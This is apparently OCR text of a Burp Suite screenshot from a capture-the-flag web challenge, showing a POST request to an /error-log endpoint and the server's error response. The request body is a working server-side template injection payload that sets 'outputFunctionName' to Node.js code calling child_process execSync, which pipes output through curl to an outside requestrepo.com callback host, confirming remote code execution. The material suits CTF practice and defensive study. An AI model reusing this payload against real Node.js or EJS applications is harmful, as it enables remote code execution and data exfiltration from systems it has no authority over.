 Request
Pretty Raw Hex Hackvertor \n
1 POST /error-log HTTP/1.1
2 Host: it-s.chall.ctf.blackpinker.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 231
10 Origin: https://it-s.chall.ctf.blackpinker.com
11 Referer: https://it-s.chall.ctf.blackpinker.com/login
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"admin@admin.com",
"password":"123",
"message":"longkd719",
"settings":{
"view options":{
"outputFunctionName":
"x;process.mainModule.require('child_process').execSync('echo RCE
| curl -d @- dqmw8xnn.requestrepo.com');s"
}
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
Sorry, something Went Wrong!
longkd719